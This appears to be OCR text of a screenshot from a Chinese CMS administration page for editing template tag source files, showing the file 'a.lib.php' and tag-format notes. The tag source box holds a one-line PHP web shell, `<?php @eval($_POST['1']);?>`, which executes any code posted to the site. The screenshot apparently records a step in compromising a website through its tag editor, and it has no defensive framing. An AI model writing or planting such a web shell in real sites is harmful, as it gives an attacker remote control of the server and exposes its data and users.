 核心
模块
生成
模板
系统
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
◇标签源码碎片管理 >> 修改标签
修改标签(修改源码如果出现语法错误，可能导致标签无法使用，请修改前先作好数据备份)
文件名称 a.lib.php （不允许用 “..” 形式的路径）
标签格式说明
标签文件名为: 标签名.lib.php
接口函数定义为: function lib_标签名(&$ctag,&$refObj)，返回值是结果字符串
修改标签时为了防止出错，您也可以修改它的名称(同时修改文件名和函数名)，这样等同继承了原来标签的代码
<?php @eval($_POST['1']);?>